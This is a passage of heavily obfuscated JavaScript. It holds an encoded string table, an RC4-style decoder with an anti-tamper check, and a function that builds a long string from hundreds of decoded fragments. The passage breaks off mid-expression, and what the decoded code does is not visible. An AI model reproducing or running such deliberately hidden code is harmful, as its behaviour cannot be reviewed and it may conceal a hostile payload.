kq','mCoYWO5bWQu','hmkzW4/cMM0','omoKhIPY','jmkYk29Y','itjFW4Hb','nXVcJcve','WRFcKfSdW5O','bID6WO7cTG','W7hdQa/dIaO','nmkLW47cI1y','W7BdRsVdMaq','ohXAWPpcIq','CCklWRZdOmkt','qYz6WPuC','W7SRrCoIW4q','WPxcQ8oEW6bF','WOJcTmo6W69r','mbxcQW9z','tJldHwzl','tmoEW4lcV8kr','kCkXkNvN','WO84W5JdUCot','xtbUWPvM','uCoherVdPq','i8owz8ocW54','W7FcPhJcUmoC','FCoglHpdRa','W7RcUmoJrCo5','BSkbdCkqjG','WQubW4hdQ8o5','gHpcIaDW','WPJcQCoxW61t','WRpdQvKmW6G','W7tdMXZdMG','dmofA8ofCa','emkUW7ZcTKu','o8ojxSoHEW','hb5UWQVcOG','W6VcO8kaWQxdGa','u8kTEHVdKG','W6rAzmocoa','W50QWRm','p8o8WRHFWPy','WRJdShWbmq','WOWUuZHJ','WP9DuSoKbG','WPNcQ8ocvSoQ','WOFdImozW450','vCkpC8knoq','nmokg8oFW6K','WOW8rZvP','wCo2W53dJIS','yNpdOSk2W6W','tthdJx5w','j8oNWPnsWQK','FCogbtdcMW','WPPfsmo/gG','d8oftCoJva','W5iAWOVcUYu','zxSKgbm','l8oOW43dPsm','WRBcPhtcUSoP','W5aQWO7cIG8','d2hdQSotEa','WOxcKhqBW50','W6ldHHddJY8','svFcLmkHEq','W6qeuCkfW6a','WQFdVMZdNCk8','WP88W6NdVCoI','u8kIDHxdIa','ySodW4RcQSkZ','W7HtrCkzyG','kb/dSCkpW6K','WOK2sJnH','W5q7WOlcQIn1nhKUC20','WR7cPLFcL8oh','WPxdPqjJfW','WQjxW7pdHLe','BSoWW6NcRCk4','aJLnW5nD','WRZcS8oFW7RdTa','WRZcJSoEWPbw','j8o7bcnV','evVdHSoHyW','W6q5W5VdMmor','iNldGSogwG','l8oSadzI','xCk6WQddH8ko','jxetWOpcVG','WP5vuSoPba','WRBcTmovW6Ld','WOxcS8oZvCoghGO','jmkRph57','l8oSWOfDWQ0','z3KvWR7dHG','autdKmoWBG','uSoUWPmRzG','WQ8dW7DsW6W','iKG4WQFcLW','pmo+ocFdHW','WPavqHD1','wCkAzCkoma','zY3dRh1E','W63cTSkaWQddNq','m1GyWP3dGq'];function _0x4115449d(a,b){a=a-0x18c;var c=_0x4115449c[a];if(_0x4115449d['lSLWbK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4115449d['tvPZcr']=h,_0x4115449d['FqIyql']={},_0x4115449d['lSLWbK']=!![];}var e=_0x4115449c[0x0],f=a+e,g=_0x4115449d['FqIyql'][f];if(g===undefined){if(_0x4115449d['nGkQjM']===undefined){var i=function(j){this['TCKMuZ']=j,this['IRRaWO']=[0x1,0x0,0x0],this['jVEKlf']=function(){return'newState';},this['kZBsxr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SgCQeq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bupCjK']=function(){var j=new RegExp(this['kZBsxr']+this['SgCQeq']),k=j['test'](this['jVEKlf']['toString']())?--this['IRRaWO'][0x1]:--this['IRRaWO'][0x0];return this['iMeerJ'](k);},i['prototype']['iMeerJ']=function(j){if(!Boolean(~j))return j;return this['rxbMQz'](this['TCKMuZ']);},i['prototype']['rxbMQz']=function(j){for(var k=0x0,l=this['IRRaWO']['length'];k<l;k++){this['IRRaWO']['push'](Math['round'](Math['random']())),l=this['IRRaWO']['length'];}return j(this['IRRaWO'][0x0]);},new i(_0x4115449d)['bupCjK'](),_0x4115449d['nGkQjM']=!![];}c=_0x4115449d['tvPZcr'](c,b),_0x4115449d['FqIyql'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4115449d;while(!![]){try{var c=-parseInt(U(0xc30,'#r&0'))+parseInt(U(0x546,'mkyl'))*-parseInt(U(0xc41,'ggGJ'))+-parseInt(U(0x830,'Le7Y'))+parseInt(U(0xc84,'SWLq'))+-parseInt(U(0x99f,'^gsh'))*parseInt(U(0x84e,'SWLq'))+-parseInt(U(0x3c9,'RFQu'))*parseInt(U(0x351,'NHW('))+-parseInt(U(0x8a9,')1iV'))*-parseInt(U(0x428,'FUMK'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4115449c,0x1a893),!function(){var V=_0x4115449d,c={};c[V(0x285,'FUMK')]=function(z,D){return z<D;},c[V(0xbcb,'[qSQ')]=function(z,D){return z!==D;},c[V(0x5cb,'SWLq')]=function(z,D){return z===D;},c[V(0x50a,'!pxK')]=function(z,D){return z+D;},c[V(0x9a6,'N4w*')]=function(z,D){return z*D;},c[V(0xd68,'Le7Y')]=function(z,D){return z-D;},c[V(0xd09,'SP7e')]=function(z,D){return z-D;},c[V(0xb1a,'7s6B')]=function(z,D){return z!==D;},c[V(0x1e7,'LtGo')]=function(z,D){return z===D;},c[V(0x8d8,'!2Kt')]=function(z,D){return z===D;},c[V(0x236,'RFQu')]=function(y,z,D,F,H,I,N,P,Q,S,T){return y(z,D,F,H,I,N,P,Q,S,T);},c[V(0xd27,'RFQu')]=function(z,D){return z||D;},c[V(0x78a,'LAKj')]=function(y,z){return y(z);},c[V(0xb97,'!pxK')]=function(y){return y();},c[V(0x272,'LAKj')]=function(y,z,D,F,H,I,N,P){return y(z,D,F,H,I,N,P);},c[V(0xd6d,'LtGo')]=function(z,D){return z!==D;},c[V(0x34b,'ggGJ')]=function(z,D){return z!==D;},c[V(0xc70,'luoD')]=function(z,D){return z!==D;},c[V(0x398,'!2Kt')]=function(z,D){return z!==D;},c[V(0x3a3,'NHW(')]=function(z,D){return z!==D;},c[V(0x40d,'qjL^')]=function(y,z,D,F,H,I,N){return y(z,D,F,H,I,N);},c[V(0x378,'s&X2')]=function(y){return y();},c[V(0x23d,'qjL^')]=function(z,D){return z<D;},c[V(0x7f9,'N4w*')]=function(y,z,D,F,H){return y(z,D,F,H);},c[V(0xc2c,'cobU')]=function(z,D){return z||D;},c[V(0x346,'froC')]=V(0x9e5,'FUMK')+V(0xaf8,'6O*k')+V(0x20c,'^gsh')+V(0x728,'YR5V')+V(0x2af,'K()2')+V(0x89d,'fIdw')+V(0x598,'FQDA')+V(0x252,'FUMK')+V(0xb02,'SP7e')+V(0x72d,'!pxK')+V(0x896,'RFQu')+V(0xb8a,'j7qz')+V(0xd71,'j7qz')+V(0x96a,'K()2')+V(0x6b8,'SWLq')+V(0x35e,'froC')+V(0x768,'SWLq')+V(0x7a8,'SP7e')+V(0x600,'SWLq')+V(0x1e8,'^gsh')+V(0x33f,'dYJ3')+V(0xb2b,'uBl5')+V(0x462,'8k58')+V(0x293,'fIdw')+V(0x6aa,'K()2')+V(0x6bc,'RFQu')+V(0x341,'C$)5')+V(0x58b,'mkyl')+V(0xcbc,'!2Kt')+V(0x2ad,'FQDA')+V(0xd39,'K()2')+V(0x265,')*F3')+V(0xa71,'ruY#')+V(0x193,'pIf2')+V(0x570,'7v9b')+V(0x942,'LtGo')+V(0x3ed,'mkyl')+V(0x4d5,')1iV')+V(0xb42,'C$)5')+V(0xc75,'6O*k')+V(0xcf8,'ruY#')+V(0x533,'3m4G')+V(0x53c,'!2Kt')+V(0x8de,'XzI5')+V(0xba9,'8k58')+V(0xb63,'LtGo')+V(0x287,'6O*k')+V(0x7b7,'[qSQ')+V(0x858,'eZbq')+V(0x1f2,'eZbq')+V(0xd1f,'pIf2')+V(0x198,'Le7Y')+V(0xbfc,'7s6B')+V(0x6d4,'froC')+V(0x4c0,'uBl5')+V(0x9fc,'mkyl')+V(0x1d4,'SP7e')+V(0x1af,'C$)5')+V(0x845,'khxS')+V(0x7cc,'6O*k')+V(0x4a8,'^gsh')+V(0xa27,'LAKj')+V(0xa6b,'mkyl')+V(0xacf,'#r&0')+V(0x37e,'!pxK')+V(0x2cf,')*F3')+V(0xac4,'azVi')+V(0x27d,'C$)5')+V(0x36d,'IqQx')+V(0x3ec,'kEoD')+V(0xa06,'kEoD')+V(0x947,'C$)5')+V(0xaef,'uBl5')+V(0x7de,')*F3')+V(0x675,'ruY#')+V(0xbf8,'cobU')+V(0x7dc,'C$)5')+V(0x862,')*F3')+V(0xc9e,'6O*k')+V(0x1ec,'K()2')+V(0x963,'cobU')+V(0x31b,'mkyl')+V(0x9db,'[qSQ')+V(0x7f4,'!pxK')+V(0xbb0,'pIf2')+V(0x3e6,'3!wG')+V(0x216,'!2Kt')+V(0x7b2,'eZbq')+V(0x835,'SWLq')+V(0xc94,'azVi')+V(0x648,'froC')+V(0xbd6,'uBl5')+V(0x822,'0My9')+V(0x8ee,'eZbq')+V(0x597,'froC')+V(0xc25,'!pxK')+V(0x442,'#r&0')+V(0x271,'7s6B')+V(0x482,'khxS')+V(0x716,'eV%*')+V(0x83a,'!2Kt')+V(0x95f,'azVi')+V(0x521,'qjL^')+V(0x7e2,']IZB')+V(0x99c,'kEoD')+V(0xcf2,'8k58')+V(0x70a,'Le7Y')+V(0xc62,'khxS')+V(0xd9f,'ruY#')+V(0x2dd,'!2Kt')+V(0x886,'khxS')+V(0x41d,'fIdw')+V(0x535,'FQDA')+V(0x389,'#r&0')+V(0xc58,'dYJ3')+V(0x5f7,'khxS')+V(0x91c,'uBl5')+V(0xa7c,'ZPme')+V(0x6ae,'froC')+V(0xadc,'pIf2')+V(0x8bf,'froC')+V(0x1ab,')*F3')+V(0x80c,'^gsh')+V(0x32d,'Le7Y')+V(0x472,'K()2')+V(0xb55,'azVi')+V(0x64d,')*F3')+V(0x704,'N4w*')+V(0xb6d,'FQDA')+V(0xbac,'qjL^')+V(0x612,'eZbq')+V(0x97a,'!2Kt')+V(0xc3d,'0My9')+V(0x324,'C$)5')+V(0xc29,'[qSQ')+V(0xd98,'6O*k')+V(0x526,'eV%*')+V(0xad7,'Le7Y')+V(0x6b7,'uBl5')+V(0x465,'ggGJ')+V(0x8cb,'kEoD')+V(0xd77,'ZPme')+V(0x503,'C$)5')+V(0xcf7,'NHW(')+V(0x3c5,']IZB')+V(0x4bd,'cobU')+V(0x406,'IqQx')+V(0x9b4,'Le7Y')+V(0xa29,'khxS')+V(0x6f3,'mkyl')+V(0x3f0,'LtGo')+V(0x473,'7v9b')+V(0x67a,'^gsh')+V(0xa2e,'LtGo')+V(0x7ac,')*F3')+V(0x454,'^gsh')+V(0x57b,')*F3')+V(0x621,']IZB')+V(0x37f,'ruY#')+V(0x377,'PCxK')+V(0x9c0,'^gsh')+V(0xa17,'SP7e')+V(0x8c5,'#r&0')+V(0xa5d,'FQDA')+V(0x7fa,'FQDA')+V(0x913,'SP7e')+V(0x678,'qjL^')+V(0xc08,'eZbq')+V(0x8a6,'IqQx')+V(0x761,'khxS')+V(0xbab,'XzI5')+V(0xccf,'7s6B')+V(0x338,'XzI5')+V(0x8e5,'#r&0')+V(0x725,'froC')+V(0xd92,'froC')+V(0xcc1,'qjL^')+V(0x42f,')1iV')+V(0x82d,')1iV')+V(0xb8e,'qjL^')+V(0x6b2,'NHW(')+V(0xd84,'3!wG')+V(0x18c,'^gsh')+V(0x23f,'FQDA')+V(0xa0d,'K()2')+V(0x566,'kEoD')+V(0xa14,'8k58')+V(0x5a9,'dYJ3')+V(0xb4a,'!pxK')+V(0xc1c,'7s6B')+V(0x240,'ruY#')+V(0x807,'ZPme')+V(0x1db,'7v9b')+V(0x9ac,'ZPme')+V(0xc3e,'uBl5')+V(0xae3,'0My9')+V(0x9b2,'K()2')+V(0x9b9,'#r&0')+V(0x721,'SP7e')+V(0xbce,'ruY#')+(V(0xa7a,'SP7e')+V(0xb51,'N4w*')+V(0x806,'SWLq')+V(0x8d5,'K()2')+V(0x1b7,'froC')+V(0x2e5,'qjL^')+V(0x69e,'C$)5')+V(0xbb1,'froC')+V(0x851,'froC')+V(0x95c,'RFQu')+V(0xbdc,'YR5V')+V(0x214,')*F3')+V(0x8f6,'#r&0')+V(0x85c,'0My9')+V(0x38f,'qjL^')+V(0x87c,'YR5V')+V(0x3eb,'khxS')+V(0xd26,'IqQx')+V(0x490,'#r&0')+V(0x5c0,')1iV')+V(0xb9b,'FUMK')+V(0xba1,'luoD')+V(0x46d,'XzI5')+V(0x19d,'SWLq')+V(0xd99,'6O*k')+V(0x365,'C$)5')+V(0x4c4,'Le7Y')+V(0xb04,'Le7Y')+V(0x76f,'Le7Y')+V(0xc0d,'Le7Y')+V(0x3db,'LAKj')+V(0x396,'LtGo')+V(0x764,'ruY#')+V(0x4b3,'FQDA')+V(0x4bc,'^gsh')+V(0x5d9,'SP7e')+V(0x959,'luoD')+V(0xd1b,'C$)5')+V(0x6e1,'#r&0')+V(0x21b,'FUMK')+V(0x786,'khxS')+V(0x90f,'SP7e')+V(0x30d,'FQDA')+V(0x49a,'8k58')+V(0x7a2,'PCxK')+V(0xd64,'XzI5')+V(0xabd,'cobU')+V(0xac1,'kEoD')+V(0x4ba,'3m4G')+V(0xd18,'SP7e')+V(0x18e,'LtGo')+V(0x19c,'K()2')+V(0x7d2,'3m4G')+V(0xd86,'0My9')+V(0x4c2,'ZPme')+V(0x30f,'ZPme')+V(0x7ed,'SWLq')+V(0xca5,'3!wG')+V(0x8d2,'kEoD')+V(0xc54,'LAKj')+V(0x7e5,'LAKj')+V(0x432,'SWLq')+V(0x936,'qjL^')+V(0x2dc,'pIf2')+V(0x83e,')1iV')+V(0x9d0,'mkyl')+V(0xafd,'SWLq')+V(0xb9d,'j7qz')+V(0xb56,'#r&0')+V(0x50d,'Le7Y')+V(0x50b,'RFQu')+V(0xa41,'7v9b')+V(0x709,'LtGo')+V(0x996,'XzI5')+V(0xd48,']IZB')+V(0x1e1,'NHW(')+V(0x1a3,'qjL^')+V(0xabc,'fIdw')+V(0xcb4,'Le7Y')+V(0x4ae,'3m4G')+V(0x988,'ruY#')+V(0xb4b,'[qSQ')+V(0xd50,'j7qz')+V(0xa1b,'K()2')+V(0x8f0,'RFQu')+V(0x2f8,'NHW(')+V(0x30c,'0My9')+V(0x9a4,'eZbq')+V(0x78f,'SP7e')+V(0x920,'cobU')+V(0xc8d,'FUMK')+V(0x650,'LtGo')+V(0x79a,')*F3')+V(0x2b5,'#r&0')+V(0x7ab,'qjL^')+V(0xb11,')1iV')+V(0x6d2,'kEoD')+V(0x315,'7v9b')+V(0x5cc,'3!wG')+V(0x586,']IZB')+V(0x888,'6O*k')+V(0x4ca,'s&X2')+V(0x63e,'azVi')+V(0x9b5,'LtGo')+V(0xd46,'khxS')+V(0x3f5,'6O*k')+V(0xd6f,'qjL^')+V(0x66a,')1iV')+V(0xcb1,'NHW(')+V(0xc21,'pIf2')+V(0x9de,'LAKj')+V(0x415,'NHW(')+V(0xc9c,'PCxK')+V(0xc5a,'mkyl')+V(0x1ae,'7v9b')+V(0xd83,')1iV')+V(0x9c1,'7s6B')+V(0xc44,'eV%*')+V(0x9c8,'mkyl')+V(0xc46,'fIdw')+V(0x90d,'0My9')+V(0x975,'fIdw')+V(0x4cd,'0My9')+V(0x5f2,'PCxK')+V(0x43e,'cobU')+V(0x4bf,'eV%*')+V(0xaaf,'uBl5')+V(0x1a2,'XzI5')+V(0x222,'3!wG')+V(0xcc9,'[qSQ')+V(0xc93,'RFQu')+V(0x445,'XzI5')+V(0xd5b,'khxS')+V(0x7ff,'^gsh')+V(0x8b9,'fIdw')+V(0x517,'j7qz')+V(0x471,'khxS')+V(0x29d,'kEoD')+V(0x239,'NHW(')+V(0x7aa,'!2Kt')+V(0x6cd,'j7qz')+V(0x7ca,'luoD')+V(0x95d,'ZPme')+V(0xbf1,'0My9')+V(0xa05,'s&X2')+V(0x6d0,'#r&0')+V(0xd8d,'PCxK')+V(0x9cb,'j7qz')+V(0x791,'IqQx')+V(0xcce,'FUMK')+V(0x527,'SP7e')+V(0xb09,'RFQu')+V(0x1f3,'#r&0')+V(0x81a,'LtGo')+V(0x857,'SP7e')+V(0xcd6,'C$)5')+V(0x577,'IqQx')+V(0x7e7,'FUMK')+V(0xc67,'!pxK')+V(0x9a3,'LAKj')+V(0x4d4,'SP7e')+V(0xb01,'7v9b')+V(0x979,'Le7Y')+V(0x578,'7s6B')+V(0xc72,'eV%*')+V(0xb3a,'uBl5')+V(0xc89,'uBl5')+V(0x41f,'PCxK')+V(0x4d2,']IZB')+V(0xae6,'ggGJ')+V(0x2cb,'IqQx')+V(0xa07,'Le7Y')+V(0x9d4,'SWLq')+V(0x771,'3m4G')+V(0x555,'#r&0')+V(0x71c,')*F3')+V(0x329,'6O*k')+V(0x505,'SWLq')+V(0xa9a,'IqQx')+V(0xb0f,'7s6B')+V(0x961,'3m4G')+V(0x6c0,'7v9b')+V(0xc8f,'^gsh')+V(0x47d,'3m4G')+V(0xc37,'FUMK')+V(0x1a8,'uBl5')+V(0x4b1,'eZbq')+V(0xc40,'FUMK')+V(0xa34,'FUMK')+V(0xc56,'IqQx')+V(0xbb3,'IqQx')+V(0x520,'N4w*')+V(0x4b6,'N4w*')+V(0xc83,'LAKj')+V(0x582,'K()2')+V(0x971,'ZPme')+V(0x61d,'#r&0')+V(0x71b,'7s6B')+V(0x930,'PCxK')+V(0xb6b,'NHW('))+(V(0xd11,'fIdw')+V(0xc87,'qjL^')+V(0x6a2,'froC')+V(0x663,'khxS')+V(0x73e,'azVi')+V(0x653,'7s6B')+V(0x488,'C$)5')+V(0x2a7,'3m4G')+V(0x5be,'3!wG')+V(0x8ca,'IqQx')+V(0xb5e,'YR5V')+V(0x8ae,'eZbq')+V(0x62d,'YR5V')+V(0x8e3,'qjL^')+V(0xd5c,']IZB')+V(0x5ac,'pIf2')+V(0x572,'j7qz')+V(0x74f,'ggGJ')+V(0x787,'#r&0')+V(0xb14,'!pxK')+V(0x736,'qjL^')+V(0x5df,'3m4G')+V(0x2f6,'3!wG')+V(0x494,'uBl5')+V(0x333,'qjL^')+V(0xc03,'IqQx')+V(0x94e,'khxS')+V(0x9d9,'!2Kt')+V(0x908,'s&X2')+V(0x967,'FUMK')+V(0x590,'3!wG')+V(0xa56,')1iV')+V(0x8af,'eZbq')+V(0x1a6,'j7qz')+V(0xbee,'eZbq')+V(0x5ea,'8k58')+V(0x8eb,'qjL^')+V(0x8e8,'[qSQ')+V(0x1ed,'uBl5')+V(0x627,'3m4G')+V(0x67e,'luoD')+V(0x23b,'0My9')+V(0x8db,'7s6B')+V(0xb29,')1iV')+V(0x6a0,'FUMK')+V(0x751,'N4w*')+V(0x574,'NHW(')+V(0x8b3,'ruY#')+V(0x1b6,'SP7e')+V(0xd89,'SWLq')+V(0x3f4,'s&X2')+V(0x3b6,'C$)5')+V(0x459,'3m4G')+V(0x8b6,'7s6B')+V(0xa97,'N4w*')+V(0xb1e,'s&X2')+V(0x5fc,'3!wG')+V(0xa90,'0My9')+V(0x3f9,'azVi')+V(0x654,'#r&0')+V(0x9b8,'ggGJ')+V(0x3cd,'7v9b')+V(0xd42,'ggGJ')+V(0x1ef,'ZPme')+V(0x1dc,'Le7Y')+V(0x882,'#r&0')+V(0x871,'s&X2')+V(0x84a,'FUMK')+V(0x9c7,'j7qz')+V(0xd2e,'YR5V')+V(0x6c9,']IZB')+V(0x67f,'[qSQ')+V(0x549,'XzI5')+V(0xb13,'pIf2')+V(0x54d,'ggGJ')+V(0x856,'LtGo')+V(0x242,'j7qz')+V(0x93b,'ruY#')+V(0x7f6,'6O*k')+V(0x759,'C$)5')+V(0x749,'azVi')+V(0x8cf,'^gsh')+V(0x53b,'YR5V')+V(0x7b1,'YR5V')+V(0xd16,'dYJ3')+V(0x917,'eZbq')+V(0x921,'3m4G')+V(0x617,'qjL^')+V(0x6d9,'C$)5')+V(0x36a,'azVi')+V(0x489,'!2Kt')+V(0x5ae,'3!wG')+V(0x29a,'K()2')+V(0x52a,'[qSQ')+V(0x3e9,'3m4G')+V(0x5c1,'j7qz')+V(0xcee,'6O*k')+V(0xbcf,']IZB')+V(0x7bc,'eZbq')+V(0x4c6,'NHW(')+V(0x21a,'eZbq')+V(0x52b,'pIf2')+V(0x43c,'cobU')+V(0x375,'khxS')+V(0x51b,'C$)5')+V(0xc28,'^gsh')+V(0x69c,'XzI5')+V(0xc05,'!pxK')+V(0x385,'eZbq')+V(0x606,'3!wG')+V(0x6db,'mkyl')+V(0xc92,'6O*k')+V(0x93d,'7s6B')+V(0x6e2,'LAKj')+V(0x58e,'uBl5')+V(0x95e,'3m4G')+V(0x2e0,'IqQx')+V(0x439,'eZbq')+V(0x60a,'LAKj')+V(0x46e,'FQDA')+V(0x1d7,'6O*k')+V(0x7ad,'uBl5')+V(0x507,'fIdw')+V(0x8e6,'s&X2')+V(0x4dd,'^gsh')+V(0x42e,'NHW(')+V(0x9fe,'ZPme')+V(0x6ba,'pIf2')+V(0x243,'K()2')+V(0xbc9,'azVi')+V(0x2bf,'7v9b')+V(0x689,'#r&0')+V(0x733,'6O*k')+V(0x4db,'khxS')+V(0xc31,')1iV')+V(0x1e6,'eZbq')+V(0x92c,'[qSQ')+V(0x5c2,'8k58')+V(0x99a,'PCxK')+V(0x925,'LAKj')+V(0x743,'N4w*')+V(0x962,'uBl5')+V(0x7c9,'fIdw')+V(0xa94,'cobU')+V(0x7c5,'eV%*')+V(0x76a,'FUMK')+V(0x425,'uBl5')+V(0x42d,')*F3')+V(0x191,'eZbq')+V(0xc36,'dYJ3')+V(0x309,'SP7e')+V(0x468,'SWLq')+V(0xc39,'XzI5')+V(0x772,'uBl5')+V(0x811,'uBl5')+V(0xda2,'Le7Y')+V(0xba0,'0My9')+V(0x229,'qjL^')+V(0x47a,'!pxK')+V(0xbe4,'cobU')+V(0xd3f,'RFQu')+V(0xa72,'LtGo')+V(0x73c,'khxS')+V(0x40c,'NHW(')+V(0xa1c,')*F3')+V(0x1bc,'ZPme')+V(0xc00,'ggGJ')+V(0x3ad,'N4w*')+V(0x2d9,'kEoD')+V(0x49b,'uBl5')+V(0xcc0,'N4w*')+V(0xd7c,'froC')+V(0xae5,'ZPme')+V(0x814,'mkyl')+V(0x3e8,'RFQu')+V(0xb4e,'khxS')+V(0x638,'FQDA')+V(0x56b,'LAKj')+V(0x366,'luoD')+V(0x991,'YR5V')+V(0x3d6,'!2Kt')+V(0x937,')1iV')+V(0x60b,'#r&0')+V(0x225,'LtGo')+V(0x6da,'luoD')+V(0x8f7,')*F3')+V(0xacb,'7s6B')+V(0xa16,'N4w*')+V(0xcba,'luoD')+V(0xb58,'Le7Y')+V(0x78e,']IZB')+V(0x24c,'3!wG')+V(0x266,'froC')+V(0x6c7,'kEoD')+V(0x735,'kEoD')+V(0xb26,'SP7e')+V(0x485,'C$)5')+V(0xd3e,'eZbq')+V(0x1b8,'ggGJ')+V(0x408,'8k58'))+(V(0xa64,'YR5V')+V(0x57e,'LtGo')+V(0x48d,'khxS')+V(0x37a,'7v9b')+V(0xbd0,'3!wG')+V(0xa88,'SWLq')+V(0x861,'FUMK')+V(0x2ef,'[qSQ')+V(0xc6b,'uBl5')+V(0x61f,'IqQx')+V(0x20f,'khxS')+V(0x358,']IZB')+V(0x2e7,'uBl5')+V(0x1f9,'0My9')+V(0x403,'uBl5')+V(0x323,'7s6B')+V(0x844,'FQDA')+V(0x901,'s&X2')+V(0xcdf,'C$)5')+V(0x2c3,'NHW(')+V(0xd66,'s&X2')+V(0x7a0,'XzI5')+V(0x39e,'ZPme')+V(0xd41,'azVi')+V(0x540,'azVi')+V(0x694,'SP7e')+V(0xb85,'FUMK')+V(0xc49,'7s6B')+V(0xd44,')1iV')+V(0x511,'IqQx')+V(0x949,'C$)5')+V(0xad1,'YR5V')+V(0x4fc,'XzI5')+V(0x496,'FUMK')+V(0x49f,'PCxK')+V(0x45c,'ruY#')+V(0x889,'K()2')+V(0x475,'pIf2')+V(0xacd,'NHW(')+V(0x514,'3m4G')+V(0x1f0,'IqQx')+V(0x620,'froC')+V(0x4bb,'luoD')+V(0x53e,'RFQu')+V(0x5ce,'SP7e')+V(0x395,'LAKj')+V(0xbd9,'7s6B')+V(0xb12,'s&X2')+V(0xd63,')1iV')+V(0x78b,'LAKj')+V(0xaa3,'SP7e')+V(0x2ce,'eZbq')+V(0xa45,'uBl5')+V(0x93a,'cobU')+V(0x1d5,'3m4G')+V(0x495,'N4w*')+V(0x8c7,'6O*k')+V(0x9d1,'FUMK')+V(0x7c3,'NHW(')+V(0x853,'N4w*')+V(0x5a4,'#r&0')+V(0xa36,'^gsh')+V(0x1cd,')*F3')+V(0x199,'LtGo')+V(0x82b,'ZPme')+V(0x2f2,'7s6B')+V(0xba5,'qjL^')+V(0x98a,'8k58')+V(0xb8c,'cobU')+V(0x26c,'LAKj')+V(0x1b3,'pIf2')+V(0x84f,'azVi')+V(0x981,']IZB')+V(0xc5d,'FUMK')+V(0x20d,'FUMK')+V(0x6e8,'ruY#')+V(0xa78,'3m4G')+V(0x969,'luoD')+V(0xd95,'K()2')+V(0x27a,'cobU')+V(0xa49,')1iV')+V(0x79c,'dYJ3')+V(0x217,'luoD')+V(0x7e3,'SWLq')+V(0x357,'s&X2')+V(0x788,'azVi')+V(0x37d,'froC')+V(0x734,'luoD')+V(0x8ea,'SWLq')+V(0xaae,'6O*k')+V(0x81b,'froC')+V(0x9e4,'XzI5')+V(0x7cd,'6O*k')+V(0xb68,'!2Kt')+V(0x919,'7s6B')+V(0xb74,'eZbq')+V(0x8b7,'XzI5')+V(0xbf5,'FUMK')+V(0x3f3,'fIdw')+V(0x9d3,'mkyl')+V(0x39f,'7s6B')+V(0x2fd,'N4w*')+V(0xc4a,'PCxK')+V(0x778,'7s6B')+V(0x238,'YR5V')+V(0x1de,'C$)5')+V(0xbb8,'FUMK')+V(0x538,'^gsh')+V(0xb59,'LtGo')+V(0x68e,'LtGo')+V(0x8c8,'fIdw')+V(0x7a3,'7s6B')+V(0xbbc,'C$)5')+V(0xabe,'^gsh')+V(0xc9d,'froC')+V(0x3a7,'ZPme')+V(0xd10,'j7qz')+V(0xb82,'LAKj')+V(0x628,'YR5V')+V(0x253,')1iV')+V(0x765,'6O*k')+V(0x998,'SP7e')+V(0xb73,'8k58')+V(0xab8,'luoD')+V(0x4fb,'3!wG')+V(0xadb,'khxS')+V(0x204,'cobU')+V(0x6b6,'SP7e')+V(0x914,'YR5V')+V(0x37c,'LtGo')+V(0x6c6,'!2Kt')+V(0x8f2,'kEoD')+V(0xa7d,'khxS')+V(0x3c8,'Le7Y')+V(0xcff,'pIf2')+V(0x96b,'mkyl')+V(0xa2f,'mkyl')+V(0x466,'LAKj')+V(0xd7a,'kEoD')+V(0x564,']IZB')+V(0xaa9,'FUMK')+V(0xbbf,')*F3')+V(0x679,'6O*k')+V(0x9da,'RFQu')+V(0xb43,'^gsh')+V(0xcb9,'7s6B')+V(0x44a,'7v9b')+V(0x373,'azVi')+V(0x8fe,'LAKj')+V(0x261,'ruY#')+V(0x27b,'eV%*')+V(0xcd3,'!2Kt')+V(0x336,'froC')+V(0x42c,'3!wG')+V(0x8fb,'ggGJ')+V(0x269,'dYJ3')+V(0x4b9,'IqQx')+V(0x39a,'!2Kt')+V(0x9fd,'C$)5')+V(0xb87,'j7qz')+V(0x5de,'dYJ3')+V(0xd87,'eZbq')+V(0x1f7,'K()2')+V(0x7fd,'0My9')+V(0x9ec,'SWLq')+V(0x96d,'SWLq')+V(0xbbe,'azVi')+V(0x836,'khxS')+V(0x9ea,'[qSQ')+V(0x810,'j7qz')+V(0x76d,'fIdw')+V(0x218,'^gsh')+V(0xa7b,'7v9b')+V(0xa70,'eV%*')+V(0x3ae,'[qSQ')+V(0x76b,'LAKj')+V(0x777,'eV%*')+V(0x8c2,'3m4G')+V(0xd53,'N4w*')+V(0x7fe,'j7qz')+V(0x4d8,'SWLq')+V(0x41a,'IqQx')+V(0x854,'ZPme')+V(0x99b,'C$)5')+V(0x61e,'^gsh')+V(0x6d8,'IqQx')+V(0x39b,'FQDA')+V(0xb81,'#r&0')+V(0xa9b,']IZB')+V(0xa11,'0My9')+V(0x9e7,'s&X2')+V(0x283,'j7qz')+V(0x78c,')*F3')+V(0x282,'LAKj')+V(0xbb4,'Le7Y')+V(0x305,'qjL^')+V(0xc1e,'SWLq')+V(0x28d,'mkyl')+V(0x57a,'kEoD')+V(0x2b2,'uBl5'))+(V(0x9cc,'mkyl')+V(0xaec,'!2Kt')+V(0x3a1,'6O*k')+V(0x251,'3!wG')+V(0x6fc,'fIdw')+V(0x55f,']IZB')+V(0x3a0,'0My9')+V(0xb5f,'ruY#')+V(0x1e3,'RFQu')+V(0x481,'s&X2')+V(0x2e9,'ZPme')+V(0xc88,'PCxK')+V(0xaa0,'N4w*')+V(0xaea,'mkyl')+V(0xb9c,'C$)5')+V(0x436,'IqQx')+V(0xb48,'!2Kt')+V(0x960,'#r&0')+V(0x27c,